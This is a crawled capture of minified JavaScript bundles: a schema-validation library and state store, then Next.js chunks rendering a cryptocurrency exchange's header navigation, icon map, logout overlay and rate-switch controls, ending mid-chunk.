r(e){return{lang:e?.lang??i?.lang,message:e?.message,abortEarly:e?.abortEarly??i?.abortEarly,abortPipeEarly:e?.abortPipeEarly??i?.abortPipeEarly}}function u(e){let t=typeof e;return"string"===t?`"${e}"`:"number"===t||"bigint"===t||"boolean"===t?`${e}`:"object"===t||"function"===t?(e&&Object.getPrototypeOf(e)?.constructor?.name)??"null":t}function s(e,t,n,r,s){var a,i,f,p;let d=s&&"input"in s?s.input:n.value,y=s?.expected??e.expects??null,h=s?.received??u(d),g={kind:e.kind,type:e.type,input:d,expected:y,received:h,message:`Invalid ${t}: ${y?`Expected ${y} but r`:"R"}eceived ${h}`,requirement:e.requirement,path:s?.path,issues:s?.issues,lang:r.lang,abortEarly:r.abortEarly,abortPipeEarly:r.abortPipeEarly},v="schema"===e.kind,b=s?.message??e.message??(a=e.reference,i=g.lang,c?.get(a)?.get(i))??(v?(f=g.lang,l?.get(f)):null)??r.message??(p=g.lang,o?.get(p));void 0!==b&&(g.message="function"==typeof b?b(g):b),v&&(n.typed=!1),n.issues?n.issues.push(g):n.issues=[g]}function a(e){return{version:1,vendor:"valibot",validate:t=>e["~run"]({value:t},r())}}n.d(t,{G0j:function(){return O},IXX:function(){return h},KaG:function(){return S},O72:function(){return g},Qc3:function(){return $},Rxh:function(){return k},Ryn:function(){return x},Voz:function(){return v},YjB:function(){return y},Z_8:function(){return j},gLu:function(){return m},i0J:function(){return b},jtO:function(){return E},vs:function(){return p},zGw:function(){return P}});var i,o,l,c,f=class extends Error{constructor(e){super(e[0].message),this.name="ValiError",this.issues=e}};function p(e){return{kind:"transformation",type:"transform",reference:p,async:!1,operation:e,"~run"(e){return e.value=this.operation(e.value),e}}}function d(e,t,n){return"function"==typeof e.default?e.default(t,n):e.default}function y(){return{kind:"schema",type:"any",reference:y,expects:"any",async:!1,get"~standard"(){return a(this)},"~run":e=>(e.typed=!0,e)}}function h(e,t){return{kind:"schema",type:"array",reference:h,expects:"Array",async:!1,item:e,message:t,get"~standard"(){return a(this)},"~run"(e,t){let n=e.value;if(Array.isArray(n)){e.typed=!0,e.value=[];for(let r=0;r<n.length;r++){let u=n[r],s=this.item["~run"]({value:u},t);if(s.issues){let a={type:"array",origin:"value",input:n,key:r,value:u};for(let t of s.issues)t.path?t.path.unshift(a):t.path=[a],e.issues?.push(t);if(e.issues||(e.issues=s.issues),t.abortEarly){e.typed=!1;break}}s.typed||(e.typed=!1),e.value.push(s.value)}}else s(this,"type",e,t);return e}}}function g(e){return{kind:"schema",type:"boolean",reference:g,expects:"boolean",async:!1,message:e,get"~standard"(){return a(this)},"~run"(e,t){return"boolean"==typeof e.value?e.typed=!0:s(this,"type",e,t),e}}}function v(e){return{kind:"schema",type:"lazy",reference:v,expects:"unknown",async:!1,getter:e,get"~standard"(){return a(this)},"~run"(e,t){return this.getter(e.value)["~run"](e,t)}}}function b(e,t){return{kind:"schema",type:"literal",reference:b,expects:u(e),async:!1,literal:e,message:t,get"~standard"(){return a(this)},"~run"(e,t){return e.value===this.literal?e.typed=!0:s(this,"type",e,t),e}}}function m(e){return{kind:"schema",type:"null",reference:m,expects:"null",async:!1,message:e,get"~standard"(){return a(this)},"~run"(e,t){return null===e.value?e.typed=!0:s(this,"type",e,t),e}}}function k(e){return{kind:"schema",type:"number",reference:k,expects:"number",async:!1,message:e,get"~standard"(){return a(this)},"~run"(e,t){return"number"!=typeof e.value||isNaN(e.value)?s(this,"type",e,t):e.typed=!0,e}}}function x(e,t){return{kind:"schema",type:"object",reference:x,expects:"Object",async:!1,entries:e,message:t,get"~standard"(){return a(this)},"~run"(e,t){let n=e.value;if(n&&"object"==typeof n)for(let r in e.typed=!0,e.value={},this.entries){let u=this.entries[r];if(r in n||("exact_optional"===u.type||"optional"===u.type||"nullish"===u.type)&&void 0!==u.default){let s=r in n?n[r]:d(u),a=u["~run"]({value:s},t);if(a.issues){let u={type:"object",origin:"value",input:n,key:r,value:s};for(let t of a.issues)t.path?t.path.unshift(u):t.path=[u],e.issues?.push(t);if(e.issues||(e.issues=a.issues),t.abortEarly){e.typed=!1;break}}a.typed||(e.typed=!1),e.value[r]=a.value}else if(void 0!==u.fallback)e.value[r]="function"==typeof u.fallback?u.fallback(void 0,void 0):u.fallback;else if("exact_optional"!==u.type&&"optional"!==u.type&&"nullish"!==u.type&&(s(this,"key",e,t,{input:void 0,expected:`"${r}"`,path:[{type:"object",origin:"key",input:n,key:r,value:n[r]}]}),t.abortEarly))break}else s(this,"type",e,t);return e}}}function E(e,t){return{kind:"schema",type:"optional",reference:E,expects:`(${e.expects} | undefined)`,async:!1,wrapped:e,default:t,get"~standard"(){return a(this)},"~run"(e,t){return void 0===e.value&&(void 0!==this.default&&(e.value=d(this,e,t)),void 0===e.value)?(e.typed=!0,e):this.wrapped["~run"](e,t)}}}function j(e){return{kind:"schema",type:"string",reference:j,expects:"string",async:!1,message:e,get"~standard"(){return a(this)},"~run"(e,t){return"string"==typeof e.value?e.typed=!0:s(this,"type",e,t),e}}}function S(e){return{kind:"schema",type:"undefined",reference:S,expects:"undefined",async:!1,message:e,get"~standard"(){return a(this)},"~run"(e,t){return void 0===e.value?e.typed=!0:s(this,"type",e,t),e}}}function w(e){let t;if(e)for(let n of e)t?t.push(...n.issues):t=n.issues;return t}function O(e,t){return{kind:"schema",type:"union",reference:O,expects:function(e,t){let n=[...new Set(e)];return n.length>1?`(${n.join(" | ")})`:n[0]??"never"}(e.map(e=>e.expects),0),async:!1,options:e,message:t,get"~standard"(){return a(this)},"~run"(e,t){let n,r,u;for(let s of this.options){let a=s["~run"]({value:e.value},t);if(a.typed){if(a.issues)r?r.push(a):r=[a];else{n=a;break}}else u?u.push(a):u=[a]}if(n)return n;if(r){if(1===r.length)return r[0];s(this,"type",e,t,{issues:w(r)}),e.typed=!0}else{if(u?.length===1)return u[0];s(this,"type",e,t,{issues:w(u)})}return e}}}function $(e,t,n){let u=e["~run"]({value:t},r(n));if(u.issues)throw new f(u.issues);return u.value}function P(...e){return{...e[0],pipe:e,get"~standard"(){return a(this)},"~run"(t,n){for(let r of e)if("metadata"!==r.kind){if(t.issues&&("schema"===r.kind||"transformation"===r.kind)){t.typed=!1;break}t.issues&&(n.abortEarly||n.abortPipeEarly)||(t=r["~run"](t,n))}return t}}}},29438:function(e,t,n){"use strict";n.d(t,{U:function(){return o}});var r=n(37667);let u=e=>{let t;let n=new Set,r=(e,r)=>{let u="function"==typeof e?e(t):e;if(!Object.is(u,t)){let e=t;t=(null!=r?r:"object"!=typeof u||null===u)?u:Object.assign({},t,u),n.forEach(n=>n(t,e))}},u=()=>t,s={setState:r,getState:u,getInitialState:()=>a,subscribe:e=>(n.add(e),()=>n.delete(e))},a=t=e(r,u,s);return s},s=e=>e?u(e):u,a=e=>e,i=e=>{let t=s(e),n=e=>(function(e,t=a){let n=r.useSyncExternalStore(e.subscribe,r.useCallback(()=>t(e.getState()),[e,t]),r.useCallback(()=>t(e.getInitialState()),[e,t]));return r.useDebugValue(n),n})(t,e);return Object.assign(n,t),n},o=e=>e?i(e):i}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-c390ad8a-f0787d5b837aee6f.js
body_size: 7404
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6147],{96059:function(e,n,t){t.d(n,{y:function(){return h}});var i=t(97458),a=t(59164),o=t(19020),r=t(2443),l=t(37667),c=t(58662),d=t(52268),s=t(31838),p=t(64445),u=t(56857);let x={container:"container-I2MOtm",containerShortLogo:"containerShortLogo-wAIyqe"},h=e=>{var n;let{isDark:t,isBase64:h=!1,alt:g,overrideHref:v}=e,{siteConfig:m}=a.webSiteConfig,{commonData:f}=(0,c.Jv)(),{sub_website_id:j}=f,k=null===(n=m[j])||void 0===n?void 0:n.logo[Number(t)],{isMainSite:y,isTestnet:b,isEU:w,isUnitedStates:C,isUK:_,isJapan:z,isUAE:N,isAU:P}=(0,s.j)(),S=(0,d.Zl)(),{currentWebsiteConfig:E}=(0,o.MA)(j),{withAccessUrl:I}=(0,u.P)(),B=(0,l.useMemo)(()=>v||(b?"javascript:;":S),[b,S,v]),L=y||w||b||C||_||z||N||P;return(0,i.jsx)("div",{className:"".concat(x.container," ").concat(L?x.containerShortLogo:""),children:(0,i.jsx)("a",{href:B,"data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":I({button_name:E.name}),children:h&&y&&"string"!=typeof k?(0,i.jsx)(r.default,{priority:!0,loader:p.BC,width:120,height:48,src:k.src,alt:g}):(0,i.jsx)(r.default,{priority:!0,loader:p.BC,src:k,alt:g,width:120,height:24})})})}},3621:function(e,n,t){t.r(n),t.d(n,{Web3RenamedTip:function(){return s}});var i=t(97458),a=t(7829),o=t(37667),r=t(58662),l=t(59150),c=t(31838);let d={tipContainer:"tipContainer-a4N5pB",tipBubble:"tipBubble-TUw4Ss",tipText:"tipText-NcHhSs",okButton:"okButton-yeGU92"},s=(0,o.memo)(e=>{let{className:n}=e,{t}=(0,r.Jv)(),{isMainSite:o}=(0,c.j)(),{showTip:s,closeTip:p,position:u,updatePosition:x}=(0,l.ge)();return o&&s?(0,i.jsx)("div",{ref:x,className:(0,a.W)(d.tipContainer,n),style:u?{left:"".concat(u.left,"px"),top:"".concat(u.top,"px")}:void 0,children:(0,i.jsxs)("div",{className:d.tipBubble,children:[(0,i.jsx)("p",{className:d.tipText,children:t("web3.rename")}),(0,i.jsx)("button",{className:d.okButton,onClick:p,children:t("confirm.ok")})]})}):null})},21163:function(e,n,t){t.d(n,{Z:function(){return r}});var i=t(97458),a=t(37667),o=t(20548);let r=(0,a.memo)(e=>{let{children:n,customOnMouseEnter:t,customOnMouseLeave:r,...l}=e,[c,d]=(0,a.useState)(0),[s,p]=(0,a.useState)(0),[u,x]=(0,a.useState)(!1),h=(0,a.useRef)(null),g=(0,a.useCallback)(()=>{if(!h.current)return;x(!0);let{left:e,right:n}=h.current.getBoundingClientRect();d(e),p(n),t&&t()},[t]),v=(0,a.useCallback)(()=>{h.current&&(x(!1),r&&r())},[r]);return e.hidden?null:(0,i.jsx)(o.kC,{ref:h,showSecondNav:u,onMouseLeave:v,onMouseEnter:g,secondNavLeft:c,secondNavRight:s,...l,children:n})})},22892:function(e,n,t){t.d(n,{Z:function(){return d}});var i=t(97458),a=t(78274),o=t(2443),r=t(58662),l=t(64445),c=t(21925);let d=()=>{let{t:e,store:n}=(0,r.Jv)(),{isDark:t}=n;return(0,i.jsx)(a.H,{img:(0,i.jsx)(o.default,{src:t?c.Uo:c.e9,alt:"Empty",width:96,height:96,loader:l.BC}),label:(0,i.jsx)("span",{className:"emptyLabel-IjbI6W",children:e("暂无数据")}),size:"sm"})}},63053:function(e,n,t){t.r(n),t.d(n,{GateIconPark:function(){return d},default:function(){return s}});var i=t(97458),a=t(15432),o=t(56700),r=t(52193),l=t(41950);let c={"32px-panqianjiaoyi":a.T8e,"32px-Web3Startup":a.qjj,"32px-bangzhuzhongxin":a.Kxp,"32px-diyajiebi":a.YZz,"32px-gangganjiaoyi":a.QOB,"32px-licaibao":a.PqH,"32px-dailishangfuwu":a.CIC,"32px-gangganETF":a.msY,"32px-kuaixun":a.yMU,"32px-heyuegendan":a.ODh,"32px-GateCard":a.wxF,"32px-yongxuheyue":a.P5J,"32px-dongtai":a.i5s,"32px-boke":a._we,"32px-caifuguanli":a.wpI,"32px-fulizhongxin":a.kGe,"32px-jiegouxinglicai":a.cFH,"32px-shandui":a.dlH,"32px-fabijiedai":a.$EW,"32px-kuaijiejiaoyi":a.Lcg,"32px-tansuolianghuacelve":a.E6C,"32px-fabijiaoyi":a.lcL,"32px-dingtoulicai":a.hZ1,"32px-jigoufuwu":a.i$k,"32px-liaotianshi":a.tQu,"32px-shuangbibao":a.DPN,"32px-tuiguangyongjin":a.Dt3,"32px-jiaogeheyue":a.R2A,"32px-yubibao":a.Bzb,"32px-xueyuan":a.gi_,"32px-gonggaozhongxin":a.nvt,"32px-qiquan":a.bVE,"32px-weilaishijian":a.FqH,"32px-xianhuojiaoyi":a.kN_,"32px-tongyizhanghu":a.CjA,"32px-zhibo":a.s0Z,"32px-ETHwakuang":a.Bbf,"sanjiao-mianxing-8px":a.bNt,"icon-12px-Hot-daohangtiao-fill":o.fD8,"icon-20px-mianban-daohangtiao-fill":o.t93,"32px-shangcheng":a.McH,"32px-GTwakuang":a.P$9,"32px-BTCwakuang":a.Gse,"32px-lianghuajijin":a.BL6,"32px-chuangxinjiaoyi":a.c5i,"32px-lianshangzhuanbi":a.Wm,"32px-xinshouyindao":a.RoO,"32px-huodongzhongxin":a.kSG,"31-16px-line-success":r.ggW,"32px-mairu":a.sz9,"32px-maichu":a.pTq,"32px-CEXminiapp":a.ufB,"32px-Startupxinbiwakuang2":a.Ohx,"32px-100baozhengjin":a.OQq,"32px-monijiaoyi":a.EhU,"32px-VIP":a.mt6,"32px-fabidingtou":a.kYw,"32px-hezuo":a.Diw,"32px-launchpad":a.khL,"icon-12px-jiantou-you":a.xag,"icon-16px-sousuo":a.HMZ,"icon-20px-shezhiv31":a.sOT,"icon-20px-yuyanv31":a.Rum,"icon-20px-xiazaiv31":a.UfB,"icon-20px-tongzhiv31":a.L6Z,"icon-20px-Darkmode-fillv31":a.ex,"icon-20px-Lightmode-fillv31":a.Bk$,"icon-12px-jiantou-xia":o.UYs,"icon-20px-shouqicebianv31":a.p8A,"icon-14px-jiantou-xia":a.rTW,"icon-16px-jiantou-xia":o.IAe,"icon-16px-jiantou-zuo":o.K6V,"icon-16px-jiantou-you":o.dYy,"icon-20px-cuowuv31":a.ci4,"icon-12px-fuzhi":a.oQe,"icon-14px-jiantou-zuo":o.Hw1,"icon-14px-jiantou-you":o.ulO,"icon-16px-zhengque":a.L$r,"icon-16px-zhengque-v5":a.UgY,"32px-HODLerAirdrop":a.Fw7,"32px-CandyDrop":a.zrr,"32px-riliGefibikf":a.pLW,"32px-OTC":a.Lkm,"32px-Alpha":a.hUh,"icon-24px-warning-v5":a.xAw,"icon-24px-progress-v5":a.C9D,"icon-24px-error-v5":a.wcc,"icon-24px-success-v5":a.UgY,"32px-VIPwealth":a.UiU,"32px-NextUpChips":a.ohG,"v5-zijinguanli":a.Luy,"32px-v3-tongyizhanghu":a.CjA,"32px-v3-tongyizhanghu-order":a.peK,"32px-v3-xianhuozhanghu":a.xxt,"32px-v3-yongxuheyue":a.uGy,"32px-v3-chuangxinjiaoyi":a.lsj,"32px-v3-gangganjiaoyi":a.QYV,"32px-v3-lianghuagendan":a.etU,"32px-v3-jiqirenzhanghu":a.VT9,"32px-v3-licaibao":a.Dvm,"32px-v3-qiquan":a.Hp1,"32px-v3-zhifuzhanghu":a.BSd,"32px-v3-zhangdanmingxi":a.Z6u,"32px-v3-GT":a.lvN,"32px-v3-zhanghujiedan":a.R4I,"32px-v3-shenji":a.By1,"32px-v3-zijinguanli":o.Nfv,"32px-v3-diankaguanli":a.eHz,"32px-v3-jingdianzhanghu":o.QLI,"32px-v3-xianhuodingdan":a.YDY,"32px-v3-yanshengpin":a.$mV,"32px-v3-fabidingdan":a.Z2H,"32px-v3-zhucangganggandingdan":a.s_A,"32px-v3-GateCard":a.iuQ,"32px-v3-shandui":a.VWp,"32px-v3-lianghuacelve":a.bxR,"32px-v3-dailishangfuwu":a.NUB,"24px-gerenzhongxin":a.s$P,"24px-shenfenrenzheng":a.slI,"24px-anquanrenzheng":a.P3G,"24px-kaquanzhongxin":a.WhX,"24px-taxes":a.CJc,"24px-fulizhongxin":a.eyd,"24px-tuiguangyongjin":a.gyk,"24px-wodefeishuai":a.ico,"24px-APIs":a.r4_,"24px-zizhanghaoguanli":a.m2,"24px-tijiaogongdan":a.QbK,"24px-zaixiankefu":a.Nkc,"24px-bangzhuzhongxin":a.wOB,"24px-tongzhi":a.HG6,"20px-KYCweirenzheng":a.KkW,"20px-KYCyirenzheng":a.Oxe,"24px-tuichu":a.tmJ,"v5-ParkCexStaking":a.$pz,"24px-lianshangchongzhi":o.R99,"24px-chongzhimachongzhi":o.Brk,"24px-jiejikaxinyongka":o.G29,"24px-yinhangzhuanzhang":o.qF4,"24px-P2Pjiaoyi":o.Vuw,"32px-CEXAlpha":a.WIA,"24px-circlefilledinfo":a.tcm,"24px-kline":a.f1B,"24px-vip":a.YTJ,"32px-two-color-broker":a.Kwt,"icon-24px-premium-loan":a.QD$,"icon-24px-hot":a.snJ,"32px-GlobalMarketMaker":a.g4b,"32px-LendingCenter":a.E1P,"V5-32px-ziguanyewu":a.Hrp,"32px-CEXGUSDStaking3":a.RVW,"32px-SoftStaking":a.Kgf,"V5-32px-token2049":a.cKA,TwoColorETHStaking:a.wWy,"CEX-security-settings":a.U2t,"two-color-private-wealth-management":a.mBc,alphaponits:a.YG8,TwoColorFeaturePoints:a.CDs,CexGateVault:a.aiU},d=e=>{let{code:n,...t}=e;return(0,i.jsx)(l.S,{code:n,iconList:c,...t})},s=d},32993:function(e,n,t){t.d(n,{Z:function(){return u}});var i=t(97458),a=t(37667),o=t(38915),r=t(83292),l=t(80980),c=t(20548),d=t(21163),s=t(18024),p=t(14779);let u=(0,a.memo)(()=>{let{moreMenuConfig:e}=(0,r.g)({position:"header"}),n=(0,p.A)((null==e?void 0:e.children)||[],2,-440),{hidden:t=!0,children:a,title:u}=e||{},{renderChildren:x}=(0,l.m)();return e?(0,i.jsxs)(d.Z,{hoverLeftGap:n,hidden:t,children:[(0,i.jsx)(o.s2,{title:u||"",dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "navigation"}'}}),(0,i.jsx)(c.Nc,{className:"puppeteer-icon-menu",children:null==a?void 0:a.map(e=>(0,i.jsxs)(s.nx,{width:"auto",hidden:e.hidden,children:[(0,i.jsx)(s.oK,{className:"puppeteer-second-title",children:e.title}),(0,i.jsx)("div",{children:e.children&&x(e)})]},e.title))})]}):null})},38915:function(e,n,t){t.d(n,{Yy:function(){return j},lK:function(){return b},s2:function(){return y},tl:function(){return k}});var i=t(97458),a=t(13679),o=t(22721),r=t(20816),l=t(2443),c=t(37667),d=t(18024),s=t(79992),p=t(85953),u=t(58662),x=t(57133),h=t(20548),g=t(64445),v=t(56857);let m=r(()=>Promise.resolve().then(t.bind(t,63053)),{ssr:!1}),f=(0,o.observer)(e=>{let{lightIcon:n,darkIcon:t,alt:a,width:o=24,height:r=24}=e,c=(0,x.vA)({lightSrc:n,darkSrc:t});return c?(0,i.jsx)(l.default,{className:"second-nav-icon-img",src:c,alt:a||"",width:o,height:r,loader:g.BC}):null}),j=(0,o.observer)(e=>{var n;let{data:t,reactEvent:a}=e,{withAccessUrl:o}=(0,v.P)();return t.hidden?null:(0,i.jsx)(h.rU,{href:t.link,target:t.openInNewWindow?"_blank":void 0,"data-click-event":t.dataClickEvent,"data-collect-params":o(t.dataCollectParams||""),...a,children:(0,i.jsxs)(d.Kq,{children:[t.lightIcon&&t.darkIcon?(0,i.jsx)(f,{lightIcon:t.lightIcon,darkIcon:t.darkIcon,alt:t.title}):t.icon?(0,i.jsx)(m,{code:null!==(n=t.icon)&&void 0!==n?n:""}):null,t.hoverChildren&&t.hoverChildren.length?(0,i.jsxs)(d.IU,{"data-click-event":t.dataClickEvent,"data-collect-params":o(t.dataCollectParams||""),children:[(0,i.jsx)(d.XQ,{children:(0,i.jsx)(d.vu,{className:"puppeteer-item-title",children:t.title})}),(0,i.jsx)(d.hN,{className:"puppeteer-item-desc",children:t.desc}),(0,i.jsx)(d.yP,{style:{marginTop:"6px"},children:t.hoverChildren.map((e,n)=>{var a,r,l,c;let s=null!==(c=null===(a=t.hoverChildren)||void 0===a?void 0:a.length)&&void 0!==c?c:0;return(0,i.jsxs)("div",{style:{display:"flex",alignItems:"center"},"data-custom":JSON.stringify(e),children:[(0,i.jsx)(d.mK,{hidden:e.hidden,onClick:n=>{n.preventDefault(),location.href=e.link},"data-click-event":e.dataClickEvent,"data-collect-params":o(e.dataCollectParams||""),children:e.title}),n!==s-1&&!(null==t?void 0:null===(l=t.hoverChildren)||void 0===l?void 0:null===(r=l[n+1])||void 0===r?void 0:r.hidden)&&(0,i.jsx)(d.MO,{})]},"".concat(e.title," ").concat(n))})})]}):(0,i.jsxs)(d.IU,{"data-click-event":t.dataClickEvent,"data-collect-params":o(t.dataCollectParams||""),children:[(0,i.jsx)(d.XQ,{children:t.rightNode?(0,i.jsx)(d.vu,{$withIcon:!0,children:(0,i.jsxs)(d.Vn,{className:"puppeteer-item-title",children:[t.title,t.rightNode]})}):(0,i.jsx)(d.vu,{className:"puppeteer-item-title",$withIcon:!1,children:t.title})}),(0,i.jsx)(d.QE,{className:"puppeteer-item-desc",children:t.desc})]})]})})}),k=e=>{var n;let{data:t,reactEvent:a}=e,{withAccessUrl:o}=(0,v.P)();return t.hidden?null:(0,i.jsx)(h.rU,{href:t.link||"/",target:t.openInNewWindow?"_blank":void 0,"data-click-event":t.dataClickEvent,"data-collect-params":o(t.dataCollectParams||""),...a,children:(0,i.jsx)(s.$$,{children:(0,i.jsxs)(s.ar,{"data-click-event":t.dataClickEvent,"data-collect-params":o(t.dataCollectParams||""),children:[(0,i.jsxs)(d.Vn,{className:"puppeteer-item-title",children:[(0,i.jsx)("div",{children:(0,i.jsx)(s.nU,{className:"side--nav--title",children:t.title})}),t.rightNode]}),t.hoverChildren&&(null===(n=t.hoverChildren.filter(e=>!e.hidden))||void 0===n?void 0:n.length)?(0,i.jsx)(s.NX,{children:t.hoverChildren.map((e,n)=>{var a,r,l,c;let d=null!==(c=null===(a=t.hoverChildren)||void 0===a?void 0:a.length)&&void 0!==c?c:0;return(0,i.jsxs)("div",{style:{display:"flex",alignItems:"center"},children:[(0,i.jsx)("span",{hidden:e.hidden,onClick:n=>{n.preventDefault(),location.href=e.link},"data-click-event":e.dataClickEvent,"data-collect-params":o(e.dataCollectParams||""),children:(0,i.jsx)(s.uB,{children:e.title})}),n!==d-1&&!(null==t?void 0:null===(l=t.hoverChildren)||void 0===l?void 0:null===(r=l[n+1])||void 0===r?void 0:r.hidden)&&(0,i.jsx)(s.s6,{})]},"".concat(e.title," ").concat(n))})}):null]})})})},y=(0,o.observer)(e=>{let{singleLink:n=!1,singleLinkWithIcon:t=!1,prefixIcon:o,title:r,linkHerf:l="",dataCollectParams:d,openInNewWindow:s}=e,{commonData:p}=(0,u.Jv)(),{userLandingPageCountry:x=0}=p,{withAccessUrl:g}=(0,v.P)(),m=(0,c.useMemo)(()=>g(JSON.stringify({...JSON.parse(d.dataCollectParams),...a.QX[x]})),[d.dataCollectParams,x]),f=void 0===o?null:"string"==typeof o?(0,i.jsx)(h.EI,{code:o,"aria-hidden":"true"}):o;return t?(0,i.jsx)(h.rU,{href:l,target:s?"_blank":void 0,"data-click-event":d.dataClickEvent,"data-hover-event":d.dataHoverEvent,"data-collect-params":m,children:(0,i.jsxs)(h.qV,{children:[f,(0,i.jsx)(h.wo,{className:"puppeteer-dropdown-navtitle",children:r}),(0,i.jsx)(h.LK,{code:"sanjiao-mianxing-8px","aria-hidden":"true"})]})}):n?(0,i.jsx)(h.rU,{href:l,target:s?"_blank":void 0,"data-click-event":d.dataClickEvent,"data-hover-event":d.dataHoverEvent,"data-collect-params":m,children:(0,i.jsxs)(h.qV,{children:[f,(0,i.jsx)(h.wo,{className:"puppeteer-dropdown-navtitle",children:r})]})}):(0,i.jsxs)(h.qV,{"data-click-event":d.dataClickEvent,"data-hover-event":d.dataHoverEvent,"data-collect-params":m,children:[f,(0,i.jsx)(h.wo,{className:"puppeteer-dropdown-navtitle",children:r}),(0,i.jsx)(h.LK,{code:"sanjiao-mianxing-8px","aria-hidden":"true"})]})}),b=(0,o.observer)(e=>{let{singleLink:n=!1,title:t,prefixIcon:o,linkHerf:r,dataCollectParams:l,rightNode:d,onClick:s,openInNewWindow:x}=e,{commonData:g}=(0,u.Jv)(),{userLandingPageCountry:f=0}=g,{withAccessUrl:j}=(0,v.P)(),k=(0,c.useMemo)(()=>j(JSON.stringify({...JSON.parse(l.dataCollectParams),...a.QX[f]})),[l.dataCollectParams,f,j]),y=(0,i.jsxs)(p.sN,{children:[o?(0,i.jsx)(m,{code:o}):null,(0,i.jsx)(p.qM,{children:t}),d]});return n?(0,i.jsx)(h.rU,{href:r||"",target:x?"_blank":void 0,"data-click-event":l.dataClickEvent,"data-hover-event":l.dataHoverEvent,"data-collect-params":k,style:{width:n?"100%":"auto"},children:(0,i.jsx)(p.rP,{children:y})}):(0,i.jsxs)(p.rP,{onClick:s,children:[y,(0,i.jsx)(p.jJ,{"aria-hidden":"true",code:"icon-14px-jiantou-xia"})]})})},22189:function(e,n,t){t.d(n,{Z:function(){return u}});var i=t(97458),a=t(37667),o=t(19481),r=t(27029),l=t(58662);let c=r.ZP.div.withConfig({displayName:"PortalLoading__Wraper",componentId:"sc-2ec0e9ee-0"})(["width:100%;height:100%;background:rgba(0,0,0,0.85);position:fixed;top:0;left:0;z-index:100;.loading-spinner{width:158px;height:116px;box-shadow:0 4px 40px rgba(23,56,153,0.12);border-radius:8px;background-color:#fff;display:flex;flex-direction:column;justify-content:center;align-items:center;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);}"]),d=r.ZP.div.withConfig({displayName:"PortalLoading__Spinner",componentId:"sc-2ec0e9ee-1"})(["width:36px;height:36px;border-radius:50%;border:10px solid transparent;border-top-color:var(--color-text-text-brand);position:relative;animation:spin 1s linear infinite;@keyframes spin{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}"]),s=r.ZP.div.withConfig({displayName:"PortalLoading__LoadingText",componentId:"sc-2ec0e9ee-2"})(["font-size:16px;margin-top:16px;"]),p=e=>{let{children:n}=e;return o.createPortal((0,i.jsx)(c,{children:(0,i.jsx)("div",{className:"loading-spinner",children:n})}),document.body)},u=(0,a.memo)(e=>{let{loading:n}=e,{t}=(0,l.Jv)();return n?(0,i.jsxs)(p,{children:[(0,i.jsx)(d,{}),(0,i.jsx)(s,{children:t("Logging out")})]}):null})},94455:function(e,n,t){t.d(n,{ZP:function(){return f}});var i=t(97458),a=t(39339),o=t(77096),r=t(83685),l=t(22721),c=t(37667),d=t(27029),s=t(58662),p=t(1620),u=t(57530);let x=d.ZP.div.withConfig({displayName:"RateSwitch__List",componentId:"sc-787e206a-0"})(["width:",";display:flex;align-items:center;justify-content:space-between;padding:",";margin-left:",";height:56px;box-sizing:border-box;"],e=>"horizontal"===e.mode?"auto":"100%",e=>{switch(e.mode){case"horizontal":return"0";case"h5Vertical":return"12px 0";default:return"12px 32px"}},e=>"horizontal"===e.mode?"28px":"0"),h=d.ZP.div.withConfig({displayName:"RateSwitch__RateSwitchList",componentId:"sc-787e206a-1"})(["display:flex;flex-direction:",";align-items:",";"],e=>"horizontal"===e.mode?"row":"column",e=>"horizontal"===e.mode?"center":"flex-start"),g=d.ZP.span.withConfig({displayName:"RateSwitch__TooltipSpan",componentId:"sc-787e206a-2"})(["font-size:14px;margin-right:",";margin-left:",";display:inline-block;color:var(--color-text-text-primary);border-bottom:",";"],e=>{let{theme:{lang:n}}=e;return"ar"===n?"unset":"8px"},e=>{let{theme:{lang:n}}=e;return"ar"===n?"8px":"unset"},e=>e.noBorder?"none":"1px dashed var(--color-divider-4)"),v={body:{"input+label":{backgroundColor:"var(--color-cmpt-checkbox-dis-active) !important"},"input:checked+label":{backgroundColor:"var(--color-cmpt-button-primary) !important"}},track:{backgroundColor:"#DFE0E2 !important"},thumb:{backgroundColor:"var(--color-bg-primary) !important"}},m=(0,l.observer)(e=>{let{mode:n,style:t}=e,{mutateSiteSettings:l}=(0,r.h)(),{t:d,store:m}=(0,s.Jv)(),{floatRate:f,currencyRate:j,handleChangeRate:k,handleChangeCurrencyRate:y,handleChangeFiat:b,currFiat:w}=m,{hiddenDoNotSwitchToFiat:C}=(0,p.M8)(),_=(0,c.useCallback)(e=>{y(e),e===u.F$.open?b("USD"):b("")},[y,b]),z=(0,c.useCallback)(async e=>{k(e);let n=await l();(null==n?void 0:n.curr_fiat)&&n.curr_fiat!==w&&b(n.curr_fiat,!0)},[k,l,w,b]);return(0,i.jsxs)(h,{mode:n,style:t,children:[!C&&(0,i.jsxs)(x,{mode:n,children:[(0,i.jsx)(a.u,{events:{hover:!0,focus:!1,touch:!0},label:d("Dootdisplayfiatprice"),position:"top",children:(0,i.jsx)(g,{children:d("DoNotSwitchToFiat")})}),(0,i.jsx)(o.rs,{styles:v,value:j,checked:j===u.F$.open,onChange:e=>_(e.currentTarget.value),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"language","button_name":"current_rate"}'})]}),(0,i.jsxs)(x,{mode:n,children:[(0,i.jsx)(g,{noBorder:!0,children:d("RealTimeExchangeRate")}),(0,i.jsx)(o.rs,{styles:v,value:f,checked:f===u.F$.open,onChange:e=>z(e.currentTarget.value),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"language","button_name":"float_rate"}'})]})]})}),f=(0,c.memo)(m)},75239:function(e,n,t){t.d(n,{Z:function(){return u},o:function(){return p}});var i=t(97458),a=t(30726),o=t(20816),r=t(37667),l=t(27029),c=t(58662);let 